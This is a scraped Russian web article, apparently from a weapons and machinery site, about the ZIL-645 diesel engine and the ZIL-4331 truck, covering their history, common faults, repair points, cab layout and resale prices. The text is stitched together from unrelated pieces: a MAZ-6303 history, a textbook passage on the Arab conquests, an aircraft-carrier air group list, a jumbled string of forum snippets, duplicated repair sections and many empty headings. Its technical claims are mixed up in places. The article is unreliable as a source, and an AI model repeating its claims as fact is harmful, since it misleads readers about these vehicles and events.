<p>Двухсотсильными Cat 3116 могли комплектоваться трёхосные модели: шасси ЗИЛ-133Д4, седельные тягачи ЗИЛ-133ВЯ, ЗИЛ-13309А, ЗИЛ-13312А, бортовые грузовики ЗИЛ-13303А, ЗИЛ-13314А. Их оборудовали короткой кабиной или удлинённым вариантом cо спальным отсеком. Колёсная база автомобилей – 3800+1400 мм и 4610+1400 мм. Впрочем, все эти модели по желанию клиентов могли оснащаться и мотором Cat 3116 мощностью 185 л.с. Шасси были приспособлены для монтажа термоизолирующих или мебельных кузовов, а также специализированных кузовов типа «передвижной офис», «автолавка» и пр. полезным объёмом до 30 кубометров.</p>
<h2><span id="_-6303">История создания МАЗ-6303</span></h2>
<p>История модели МАЗ-6303 началась еще в 1965 году. Именно тогда белорусские конструкторы начали делать первые шаги на пути к созданию полноценных трехосных грузовиков повышенной грузоподъемности. Необходимость создания таких автомобилей обуславливалась интенсивно увеличивающимися объемами грузоперевозок, а также плохим качеством и недостаточной разветвленностью дорог того времени.</p>
<p>Свои первые наработки в сегменте трехосных большегрузов инженеры воплотили в бортовом МАЗ-516 с вывешиваемой задней осью, седельных тягачах МАЗ-520 и 515, а также в бортовом магистральном тягаче с проходным средним мостом МАЗ-514.</p>
<p>Как показали испытания, эти экспериментальные модели были еще очень далеки от совершенства, несмотря на свою перспективность. В частности, увеличение грузоподъемности автомобилей требовало использования более мощных двигателей, усовершенствования задней подвески, перекомпоновки шасси и т.д.</p>
<p>В течение последующих лет эти модели претерпели множество изменений, но судьба каждой из них сложилась по-разному. Так, например, первая партия усовершенствованных МАЗ-516 сошла с конвейера в 1969 году. С 1970 по 1981 год продолжался выпуск модернизированных МАЗ-516А и 516В. МАЗ-515 и 520 так и не вышли в серийное производство, зато концепция рулевого управления последнего была позже использована конструкторами при создании МЗКТ-6515. Испытания МАЗ-514 прошли в 1969 году, но мощности шестицилиндрового двигателя ЯМЗ-236 для модели, которая должна была работать в составе автопоезда, оказалось недостаточно, поэтому первая промышленная партия с 270-сильным мотором ЯМЗ-238Е была выпущена только в 1974 году.</p>
<p>В последующие 10 лет конструкторы МАЗ плодотворно работали над созданием мощных и многофункциональных грузовиков, и к началу 90-ых годов предприятие уже имело в запасе несколько довольно удачных моделей нового поколения большегрузных автомобилей. Именно этот факт помог автозаводу не только более-менее спокойно перенести экономический кризис, вызванный распадом СССР, но и продолжить разработку и выпуск новых автомобилей, которые так требовались в то время для поддержания конкурентоспособности МАЗ.</p>
<p>Бортовой МАЗ-630305</p>
<p>Одной из таких ярких и свежих моделей стал мощный бортовой трехосник МАЗ-6303, выделившийся оригинальным техническим решением в виде колесной формулы 6х4. Данный автомобиль изначально создавался под европейские требования, поэтому был, что называется, обречен на успех. Новинка оказалась настолько успешной, что практически все последующие трехосные большегрузы Минского автозавода имели определенную «родственную связь» с МАЗ-6303.</p>
<p>На базе этой модели были созданы такая автоспецтехника, как МАЗ-630168 (6х2), МАЗ-6317 (6х6), мощный МАЗ-630326 лесовоз, крупный тягач для работы в составе автопоезда грузоподъемностью до 67 тыс. кг и прочие версии.</p>
<h2><span id="i-14">История двигателя</span></h2>
<p>Автомобиль, в котором был использован двигатель ЗИЛ 645, был создан на заводе им. Лихачева в 70-ых годах 20 века. На тот момент автопром страны испытывал острую нехватку высокомощных моделей, что привело к необходимости создания нового агрегата. По сути, двигатель не был полностью новым, так как за его основу был взят ДВС, устанавливаемый на модели КАМАЗа.</p>
<p>
<img src="/wp-content/uploads/9/4/3/9430a8348452e08f88f9129cb21d884a.jpeg" alt="" /></p>
<p>Двигатель выпускался в 2-х основных вариантах исполнения — бензиновом и дизельном. Впоследствии дизель стал стоить значительно меньше бензина, что сделало эксплуатацию соответствующих модификаций моторов гораздо более выгодной. Это подтверждается количеством реализованных производителем грузовиков с дизельной модификацией мотора, которое превышает 1,5 млн.</p>
<h2><span id="-4331">ЗИЛ-4331</span></h2>
<h2><span id="_8212">Завоевания &#8212; арабов.</span></h2>
<p>Вскоре после смерти Мухаммеда мусульмане подчинили себе всю Аравию. Образовалось Арабское государство.  Им управляли халифы (или «заместители» Мухаммеда).
</p>
<p>При <a href='/pravednyj-halifat/'>первых халифах</a> многочисленные отряды арабов, двигаясь на верблюдах, лошадях и пешком, вышли за пределы Аравийского полуострова. Главную силу их войска составляла стремительная, лёгкая конница.
</p>
<p>Арабы лавиной обрушились на Византию и Иран. Эти страны был истощены длительной войной друг с другом. Население, страдавшее от военных действий и тяжёлых налогов, не оказало арабам сильного сопротивления. Многие города сдавались без боя. В короткий срок арабы захватили богатейшие византийские провинции &#8212; Сирию и Египет &#8212; и завоевали огромное Иранское царство.
</p>
<p>В начале VIII века арабы покорили Северную Африку.</p>
<p>В 711 году они переправились через Гибралтарский пролив на Пиренейский полуостров, где находилось ослабевшее государство вестготов. За несколько лет арабы завоевали почти всю Испанию. Только жители её северной горной части не покорились и продолжали борьбу. Затем арабская конница перешла через Пиренеи и напала на королевство франков. Но в жестоком бою франки отбросили арабов на юг.
</p>
<p>На востоке арабы встретились с упорным сопротивлением народов Закавказья и Средней Азии. Походы в эти страны долго не приносили успеха завоевателям. Но затем многие местные феодалы перешли на сторону арабов и помогли им в борьбе против своих народов. Продвигаясь дальше на восток, арабы проникли в Северо-Западную Индию и дошли до границ Китая. В ожесточённом сражении китайские войска остановили их дальнейшее продвижение.
</p>
<p>Так в течение VII и первой половины VIII века образовалось огромное государство арабов &#8212; Арабский <a href='/halifat/'>халифат</a>. Владения халифата раскинулись от берегов Атлантического океана до границ Индии и Китая. Столицей государства стал Дамаск &#8212; большой город в Сирии.
</p>
<h2><span id="___130_VESKO-TRANSRU">Где Находится Номер Рамы Зил 130 ~ VESKO-TRANS.RU</span></h2>
<h3><span id="__130">Обзор ЗИЛ — 130</span></h3>
<p>авто грузовик 4 года отроду <b>номер</b></p>
<p>задний заржавел напрочь ((находился за задними колесами) передний частичн…Форум владельцев и любителей ЗИЛ 157u2022 Просмотр темы — номер на. источникSsangYong Rexton: Долой предрассудки источникРама, буксирный прибор | Автозапчасти для <a href='/zil-131/'>ЗИЛ 131</a> | Автокаталог. источникРамы ЗИЛ 130, Донецк источникРамы автомобилей ЗИЛ-431410, ЗИЛ-431510, ЗИЛ-495810 и ЗИЛ-431917. источникРама | Автозапчасти для ЗИЛ 433360 | Автокаталог запчасти ЗИЛ источникРама ЗИЛ 431410 (130) (Чертеж № 27: список деталей, стоимость. источникСтавим манипулятор на Dyna, вопросы по усилению рамы. источникномер рамы зил 130 фото | Фотографии автомобилей источникРама автомобиля ЗИЛ-5301 ЗИЛ-5301 (2006) (Чертеж № 95: список. источникРама | Автозапчасти для <a href='/zil-433100/'>ЗИЛ 433100</a> | Автокаталог запчасти ЗИЛ источникРама, буксирный прибор ЗИЛ 131u2014 источникРама ЗИЛ-433110 (Чертеж № 73: список деталей, стоимость запчастей. источникЗиЛ 130(554) колхозник-разборка. :: JARMAROK — безкоштовні. источникЗиЛ 130(554) колхозник-разборка. :: JARMAROK — безкоштовні. источникРама ЗИЛ 433360u2014 источникРамы ЗИЛ 130, Донецк источникЗолотые руки! u2014 Dirty models источникРама седельных тягачей ЗИЛ-131НВ и ЗИЛ-137Т | Автозапчасти для ЗИЛ. источник</p>
<h2><span id="-64">БА-64 – бронированный «Иван-Виллис»</span></h2>
<h2><span id="_-4331">Грузовик ЗиЛ-4331 высокой проходимости</span></h2>
<h2><span id="i-15">Основные виды поломок и неисправностей</span></h2>
<p>Согласно статистике при выполнении регулярного технического обслуживания в соответствии с рекомендациями от производителя, агрегат стабильно функционирует и ломается не часто. Но при этом, как и в случае с другими видами техники, у двигателя ЗИЛ 645 есть ряд стандартных неисправностей, с которыми приходится встречаться чаще всего.</p>
<p>Ремонт поршневой группы</p>
<p>Поршни и цилиндры силового двигателя ЗИЛ 645 со временем изнашиваются и выходят из строя. При регулярном проведении ремонтных работ появляется возможность замены гильзы у одного из цилиндров движка при условии, что у остальных отсутствуют признаки существенного износа.</p>
<p>Устраняя подобную проблему, необходимо учитывать следующие моменты:</p>
<ul>
<li>гильзы, подлежащие замене, следует разделить по размерам;</li>
<li>новые поршни должны обладать такими же габаритами, как и износившиеся;</li>
<li>нижняя шатунная и подшипниковая крышки меняются подходящими комплектами.</li>
</ul>
<p>Неполадки топливного насоса</p>
<p>Данная проблема у дизельных двигателей ЗИЛ 645 встречается довольно часто. Некоторые механики пытались справиться с ней, изменяя подачу горючего, но полностью устранить ее все равно не удавалось. Решением становится периодическая замена системы клапанов и пружин для продления эксплуатационного срока всего узла.</p>
<p>Выходит из строя вследствие некачественного прилегания клапанов к гнездам и неполного их открытия. При недостаточном прилегании клапанов снижается компрессия, появляются хлопки во впускном трубопроводе и уменьшается производительность двигателя. Проблема обусловлена отложением нагара на гнездах, неисправности клапанных пружин или образованием раковин на рабочих поверхностях.</p>
<p>Повышенный шум сгорания горючего</p>
<p>Проблема возникает из-за использования низкокачественного топлива, неправильной установки угла опережения впрыскивания, дефекта форсунок. В зимнее время года двигатель ЗИЛ 645 испытывает сложности с запуском, поскольку он прогревается посредством штатного подогревателя, не отличающимся надежностью.</p>
<p>Перегрев или переохлаждение</p>
<p>При сильном увеличении температуры поршни испытывают повышенную нагрузку, что приводит к их быстрому изнашиванию, формированию нагара и иным неполадкам.</p>
<p>При пониженных температурных показателях потребление горючего возрастает, смола проникает в вентиляционную систему, а на поршни ложится дополнительная нагрузка. Нестабильная работа охладительной системы обусловлена нехваткой жидкости для охлаждения, поломкой ремня вентилятора и неправильным функционированием термостата.</p>
<h2><span id="i-16">Полётная палуба</span></h2>
<p>Полётная палуба авианосца будет иметь четыре стартовые позиции, в её оснащение войдут два традиционных трамплина (рампы) и четыре электромагнитные катапульты. Посадка летательных аппаратов будет обеспечена одним аэрофинишёром.
</p>
<dl>
<dt>Авиагруппа</dt>
</dl>
<p>Предполагается, что авиагруппа будет включать в себя от 70 до 90 единиц техники:
</p>
<ul>
<li>Тяжёлые многоцелевые истребители Су-57 &#171;Felon&#187;;</li>
<li>Самолёты дальнего радиолокационного обнаружения Як-44;</li>
<li>Тяжёлые многоцелевые истребители Су-27К, Су-33 и Су-33М
</li>
<li>Тяжёлые многоцелевые истребители Су-35К;</li>
<li>Лёгкие многоцелевые истребители МиГ-29К, МиГ-29КУБ, МиГ-29КУТ, МиГ-29КУ;</li>
<li>Штурмовики Су-25К и Су-25УТГ;</li>
<li>Многоцелевые палубные вертолёты Ка-27 &#171;Helix&#187; и ударные Ка-52К &#171;Катран&#187;.</li>
</ul>
<h2><span id="i-17">Кабина и оснащение</span></h2>
<p>Эта деталь имеет хорошую изоляцию от посторонних шумов и холода. В движении не нужно напрягать голосовые связки при общении. Кабина оборудуется тремя креслами, каждое из которых оснащено ремнями безопасности. Устанавливается узел на несколько пар амортизаторов, что снижает уровень вибрации. Цельная конструкция при необходимости легко откидывается, что обеспечивает быстрый доступ к основным агрегатам.</p>
<p>Техническая внутренняя начинка минимальна и проста. Сюда входят основные датчики и приборы, без дополнительных функций. Управление облегчается благодаря установленному гидравлическому усилителю руля. ЗИЛ 645, фото которого представлено ниже, оборудован основной металлической платформой с откидными бортами. Передний элемент выше, чем боковые детали. Кроме того, имелась возможность монтажа каркаса для тента. Недорогой и практичный по тем временам автомобиль быстро получил популярность на территории бывшего СССР. Особенно востребована машина была в качестве промышленного и перевозочного транспорта.</p>
<h2><span id="i-18">Исправления[править | править код]</span></h2>
<h2><span id="i-19">Основные параметры</span></h2>
<p>Характеристика ЗИЛ 645 (4331) в конструктивном плане представляет собой усовершенствованный вариант 130-й серии с полностью переделанной кабиной. В основе машины лежит мощная рама, изготовленная из сверхпрочной стали. Ведущий мост оснащен зависимой подвеской с полуэллиптическими скользящими рессорами.</p>
<p>С узлом подвески также агрегируют два амортизатора. Задний аналогичный блок состоит из пары рессор и добавочных элементов. Благодаря конструктивным особенностям транспортное средство могло выдерживать нагрузку до двадцати трех тонн.</p>
<p>Автомобиль оборудуется тормозами с двумя пневматическими контурами. К особенностям этого узла относится совмещение главного и стояночного тормоза. Дополнительный агрегат взаимодействует с ведущей частью заднего моста посредством аккумуляторов. Кроме того, в системе используется спиртовой наполнитель, не позволяющий замерзнуть конденсату в холодное время года.</p>
<h2><span id="i-20">Типичные неполадки и проблемы</span></h2>
<p>Планируя купить двигатель 645 ЗИЛ, необходимо ознакомиться с типичными неполадками и проблемами, которые свойственны для данной модификации. Если изучить отзывы владельцев данного агрегата, самой распространенной проблемой представляется поиск подходящих запчастей. Встречаются они сравнительно редко, а их стоимость значительно выше номинальных показателей.</p>
<p>Тем не менее, если проводить техническое обслуживание регулярно и в соответствии с рекомендациями производителя, двигатель Д 645 демонстрирует стабильную работу и редко выходит из строя.</p>
<p>Наиболее распространенными неполадками у модели являются:</p>
<ul>
<li>дефекты поршневой группы;</li>
<li>отказ топливного насоса;</li>
<li>перегрев/переохлаждение двигателя.</li>
</ul>
<p>Также владельцы нередко сталкиваются с необходимостью ремонта кривошипно-шатунной группы.</p>
<p>Несмотря на то, что каждая поломка уникальна и может быть вызвана различными причинами, целесообразно изучить самые распространенные проблемы более подробно.</p>
<h3><span id="i-21">Ремонт поршневой группы</span></h3>
<p>Одной из самых серьезных поломок, требующих кропотливого устранения, представляется износ цилиндров и поршней двигателя. При проведении работ, мастер может заменить гильзу только одного из цилиндров силового агрегата при условии, что остальные не имеют следов серьезного износа.</p>
<p>Выполняя ремонт 645 ЗИЛ подобного рода, следует помнить о том, что:</p>
<ul>
<li>гильзы, которые предполагается заменить, необходимо разделить по размерам;</li>
<li>размер заменяемых поршней должен полностью соответствовать демонтированным аналогам;</li>
<li>нижняя крышка шатуна, а также подшипников не являются взаимозаменяемыми и должны заменяться соответствующими комплектами.</li>
</ul>
<p>В исправном двигателе поршневые кольца должны без особых усилий двигаться в специальных канавках, а замки колец следует развести в разные стороны.</p>
<h3><span id="i-22">Отказ топливного насоса</span></h3>
<p>Если автомобиль при эксплуатации неравномерно набирает скорость, одной из причин может быть неисправность топливного насоса. Проверить данный узел на наличие неисправностей можно визуально, осмотрев его детали на наличие характерных признаков износа — повреждений, коррозии. Сделать это возможно, используя люк или специализированный стенд.</p>
</p>
<p>Топливный насос</p>
<p>Большинство проблем, связанных с топливным насосом данной модели, можно разрешить установкой новых нагнетательных клапанов, а также подбором подходящих для них пружин. Кроме того, неполадки могут быть вызваны некорректной настройкой работы насоса, что следует исправить перемещением винтов, регулирующих подачу топлива.</p>
<h3><span id="i-23">Перегрев/переохлаждение</span></h3>
<p>Такие проблемы, как перегрев и переохлаждение силового агрегата способны привести к серьезным неполадкам. Если температура выше рекомендуемых значений, поршневая группа подвергается увеличенной нагрузке, в результате чего увеличивается износ, образуется нагар и проявляются другие проблемы.</p>
<p>При низкой температуре агрегат потребляет больше топлива, смола попадает в систему вентиляции, а поршневая группа также подвергается увеличенной нагрузке. Недостаток мощности системы охлаждения может быть вызван недостатком соответствующей жидкости, неполадками в работе ремня вентилятора, некорректной работой термостата.</p>
<p>Переохлаждение наблюдается только при неисправностях, связанных с термостатом либо в тех случаях, когда при работе двигателя его «жалюзи» всегда открыты.</p>
</p>
<p>
<iframe loading="lazy" title="Зил 4331| Ремонт дизеля 645| Не идет гильза" width="500" height="281" src="https://www.youtube.com/embed/l97Sri3vmvE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-24">последний армейский грузовик ЗИЛ</span></h2>
<h4><span id="-131"> ЗИЛ-131: прощай, пенсия </span></h4>
<p> Кабина новой машины имела угловую форму &#8212; именно она стала прототипом для автомобилей следующего поколения. Сам индекс 4334 для бортовой машины появился в 1981 году, однако кабину опытного грузовика почему-то вернули от ЗИЛ-131. Этот гибрид получил усиленную раму, наконец, дизельный V-образный восьмицилиндровый двигатель мощностью 185 л.с., автоматическое сцепление вентилятора, автоматический предпусковой подогреватель, усилитель в приводе сцепления, лебедку с волновым редуктором и новые радиальные шины.Этот автомобиль также остался в разряде экспериментальных. </p>
<p> В 1994 году обшивка передка была окончательно унифицирована с гражданскими грузовиками, и обновленный грузовик снова получил название <a href='/zil-4334/'>ЗИЛ-433420</a>. В танкоремонтном варианте эти машины шли на экспорт вместе с заказанными индийскими самолетами. </p>
<h2><span id="i-25">Кольца</span></h2>
<h2><span id="_-133">Кабина автомобиля ЗИЛ-133ГЯ</span></h2>
<p> Транспортное средство относится к грузовикам капотного типа. На автомобиле ЗИЛ-133ГЯ использована трехместная кабина от модели ЗИЛ-130 с общим диваном и жестко закрепленной спинкой. В передней части ее установлены фары, пофарники и указатели поворотов, между которыми расположена радиаторная решетка с характерными горизонтальными прорезями. Из кабины обеспечивается хороший круговой обзор через ветровое, боковые и заднее окна. Попасть внутрь можно через запираемые двери, снабженные опускающими окнами и поворотной форточкой.</p>
<p>Рабочее место водителя оборудовано приборным щитком, рулем, педальным узлом, рычагами переключения передач и стояночного тормоза. Органы управления автомобилем расположены удобно и в меру информативны, что упрощает вождение. На щитке установлены следующие приборы и устройства:</p>
<ul>
<li>Спидометр со счетчиком пробега.</li>
<li>Указатели тока, температуры двигателя, количества топлива.</li>
<li>Манометр двухстрелочный, указывает давление воздуха в рабочей тормозной системе.</li>
<li>Сигнальная лампа перегрева охлаждающей жидкости.</li>
<li>Контрольные лампы: дальнего света – синяя, указателя поворотов – зеленая.</li>
<li>Выключатель зажигания с ключом.</li>
<li>Трехпозиционная ручка переключателя света.</li>
<li>Ручки управления дроссельной заслонкой карбюратора, стеклоочистителя, подачей горячего воздуха из отопителя, жалюзи радиатора.</li>
<li>Кнопка включения насоса омывателя.</li>
<li>Выключатели плафона освещения кабины, вентилятора кабины и двухпозиционный для управления противотуманными фарами.</li>
<li>Трехпозиционный переключатель управления электродвигателем печки.</li>
<li>Ножной переключатель ближнего и дальнего света фар.</li>
</ul>
<p>Для управления агрегатами и механизмами автомобиля предусмотрены три педали: сцепление, тормоз и акселератор. Кнопка звукового сигнала находится в центре рулевого колеса, что упрощает ее использование при необходимости. На потолке кабины установлена розетка для переносной лампы, которая может работать даже при отключенной массе, поскольку находится в цепи аварийной сигнализации.</p>
<h2><span id="i-26">Когда хотя бы один из этих самолетов поднимается в воздух, противовоздушная оборона стран НАТО замирает у экранов локаторов в тревожном внимании…</span></h2>
<h2><span id="i-27">Ссылки на сайт</span></h2>
<h2><span id="i-28">Выборы [ править ]</span></h2>
<h2><span id="_1_1_1">Сообщений 1 страница 1 из 1</span></h2>
<h2><span id="i-29">Подводим итоги</span></h2>
<p>Закончив производство «ЗИЛ-4331» в 2004 году, производитель не оставил автомобиль без средств существования. Благодаря этому грузовик остается популярным за счет простоты своего обслуживания. Конечно, силовые агрегаты довольно неэкономичны и грузоподъемность сравнительно мала, но это не мешает машине до сих пор оставаться популярной во многих сферах.</p>
<p>При покупке этой модели придется раскошелится на сумму от 200 до 2500 тысяч рублей. При этом покупатель получает версию производства годов 1995-2004 с небольшим пробегом и в отличном состоянии. Все что остается — это следить за качественным уходом и использовать все положительные стороны этого автомобиля.</p>
<p>Источник</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="4817">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/gaz-69-tehniceskie-harakteristiki/' class='title'>Двигатель газ 69 легенда 50-60-х</a>

		<div class="text">
			Технические характеристики Газ 69


	Военный Газ 69 собирался с применением уже имеющихся агрегатов,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/gaz-53-dvigatel/' class='title'>Двигатель газ 53</a>

		<div class="text">
			Содержание

1 История разработки
2 Серийное производство
3 Конструкция 3.1 Ствол орудия
3.2 Лафет
3.3...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/dvigatel-gaz-52-tehniceskie-harakteristiki/' class='title'>Газ-52: технические характеристики. двигатель газ-52</a>

		<div class="text">
			Содержание
Содержание
Размерные параметры

Параметр
ГАЗ-52-03<i>(длиннобазовый)</i>

ГАЗ-52-04<i>(ко...</i>		</div>

	</div>


			
				
	<div class="item">

		<a href='/dvigatel-gaz-51/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/5/1/9/519224eea7956dbd755759e0566d3113.jpg" alt="" /></a>
							
		<a href='/dvigatel-gaz-51/' class='title'>Двигатель газ 51 технические характеристики</a>

		<div class="text">
			О навеске
Изображение
Преимущества перед традиционным военным билетом
Жириновский сегодня
Технические...		</div>

	</div>


			
				
	<div class="item">

		<a href='/dvigatel-samoleta/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/1/1/c/11c9c042c30606b0934705ef84723493.jpeg" alt="" /></a>
							
		<a href='/dvigatel-samoleta/' class='title'>Как работает двигатель самолета: что надо знать</a>

		<div class="text">
			Содержание
Теперь коснемся ТРДД

Именно они устанавливаются на современных «Эйрбасах» и «Боингах». Принцип...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/raketnyj-dvigatel/' class='title'>Электрический ракетный двигатель</a>

		<div class="text">
			Первые шаги человека в мир ракетных технологий

Человечество уже достаточно долго знакомо с реактивным...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/ionnye-dvigateli/' class='title'>Ионный двигатель</a>

		<div class="text">
			Навигация по записям
История

Впервые ионный двигатель появился в фантастике в 1910 году — в романе Дональда...		</div>

	</div>


			
				
	<div class="item">

		<a href='/turboreaktivnyj-dvigatel/' class='thumb'><img src="https://vipdossier.ru/wp-content/uploads/5/a/8/5a8fce1f663536e8cf99fa74ee2108ec.jpeg" alt="" /></a>
							
		<a href='/turboreaktivnyj-dvigatel/' class='title'>Чем отличается турбореактивный двигатель от реактивного</a>

		<div class="text">
			Турбореактивный двигатель самолета: устройство и принцип работы

Совершая полет в самолете в большинстве...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kabina-a320/' class='title'>Как работает двигатель самолета а 320</a>

		<div class="text">
			Общая информация




 


Компоновка салона: бизнес + эконом
Количество мест: от 116 до 138
Крейсерская...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/zil-645/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://vipdossier.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='4817' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/sluzil-v-armii/' class='title'>Срочная служба может стать привлекательной за счет выплат и преференций</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/strojbat/' class='title'>Стройбат или &#171;королевские войска&#187; советской армии. почему служба в них считалась непрестижной?</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/pps/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/0956cf6fb7baf684139c4e01d49fade9-180x180-6ea5de64.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/pps/' class='title'>Автомат ппш &#8212; технические характеристики. пистолет-пулемёт шпагина</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/tomagavk/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/ff243ee27ff3d4cea1ee21164f3b56ec-180x180-22925ece.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/tomagavk/' class='title'>Томагавк: боевой топор</a>
						<a href='/articles/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kto-izobrel-dinamit/' class='title'>150 лет назад был изобретен динамит</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/meteorit/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/7640c9c75aa9aa96cf869549c075c9e9-180x180-4450ca00.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/meteorit/' class='title'>Метеорит, определение</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/cleny-nato/' class='title'>Какие страны входят в нато? блок нато: перечень стран</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nebelwerfer/' class='title'>Nebelwerfer</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cz/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/3f88cc2914c9847d67b28a40120c9c7f-180x180-65d108cb.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cz/' class='title'>Как это делается? оружейное производство cz</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/shema-noza/' class='thumb hexed'>
							<img src="https://vipdossier.ru/wp-content/uploads/cache/2de35159db98718cd0d51c14734d9ab9-180x180-d85308a5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/shema-noza/' class='title'>Как сделать охотничий нож: чертеж и инструкция по изготовлению</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>vipdossier<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об оружии</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://vipdossier.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(81465226, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/81465226" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vipdossier.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vipdossier.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
